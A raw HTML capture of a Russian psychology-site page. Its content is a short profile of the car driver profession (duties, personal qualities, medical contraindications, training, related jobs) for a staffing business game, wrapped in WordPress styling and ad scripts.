!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/6962" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=6962' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpraktikum%2Fdelplay24-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpraktikum%2Fdelplay24-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/praktikum/delplay24.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-6962 page-child parent-pageid-5777 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/praktikum' style='color: darkgreen;'>Психологический практикум &darr;</a>				<br>&rdsh; <a href='/praktikum/delplay.htm' style='color: darkgreen;'>Деловая игра «Кадровый вопрос»:</a>				

				<h1>Водитель автомобиля</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<p>1. Общая характеристика профессии.</p>
<p>Управляет транспортными средствами различного назначения, перевозит грузы и людей. Перед выездом из гаража проверяет исправности механизмов машины. В случае появления посторонних шумов в моторе во время рейсов должен установить причину появления неисправности и устранить ее. Водитель выполняет работы ежедневного технического обслуживания машины: мойку, заправку топливом и маслом, смазку, осмотр и т.д.</p>
<p>2. Требования к индивидуальным особенностям специалиста.</p>
<p>Хорошая физическая подготовка и выносливость, хороший глазомер, слух, хорошая реакция на движущиеся объекты, высокая эмоциональная устойчивость, самообладание, дисциплинированность, ответственность. Должен обладать большим объемом внимания, высокой способностью к концентрации и распределению внимания, развитым наглядно-образным мышлением, пространственным воображением.</p>
<p>3. Медицинские противопоказания.</p>
<p>Работа не рекомендуется людям, страдающим нервно-психическими заболеваниями, заболеваниями позвоночника, язвенной болезнью, дальтонизмом, эпилепсией, имеющим монокулярное зрение и нарушения вестибулярного аппарата.</p>
<p>4. Требования к профессиональной подготовке.</p>
<p>Хорошая подготовка по математике, физике, черчению и географии в пределах школьной программы. Должен знать правила дорожного движения, устройство автомобиля, порядок и периодичность выполнения работ по техобслуживанию. Должен обладать достаточно высокой техникой вождения автомобиля.</p>
<p>5. Родственные профессии.</p>
<p>Слесарь по ремонту автомобилей, бульдозерист, водитель пассажирского транспорта комбайнер, тракторист.</p>
<div class="flat_pm_end"></div>

		<p style='font-size: 1.2em; font-weight: bold;'>Подраздел: <a href='/praktikum/delplay.htm'>Деловая игра «Кадровый вопрос»</a><p>


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/praktikum">Психологический практикум</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/praktikum/delplay29.htm">Менеджер по продажам</a>
<li><a href="https://psylist.net/praktikum/00094.htm">Этические принципы и правила работы практического психолога образования</a>
<li><a href="https://psylist.net/praktikum/00444.htm">Тренировка восприятия «Геометрические фигуры»</a>
<li><a href="https://psylist.net/praktikum/school05.htm">4. Этап индивидуального обследования</a>
<li><a href="https://psylist.net/praktikum/00386.htm">Анкета В.Ю. Рыбникова Прогноз-2</a>
<li><a href="https://psylist.net/praktikum/00452.htm">Тест «Способность к генерированию идей»</a>
<li><a href="https://psylist.net/praktikum/00123.htm">Проба на пальцевый гнозис и праксис</a>
<li><a href="https://psylist.net/praktikum/boiko.htm">Методика диагностики уровня эмпатических способностей Бойко В.В.</a>
<li><a href="https://psylist.net/praktikum/pocv.htm">Игра «Поиск общих свойств»</a>
<li><a href="https://psylist.net/praktikum/00227.htm">Опросник профессиональной готовности (ОПГ) автор Кабардова Л.Н.</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/praktikum/delplay24.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='6962' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
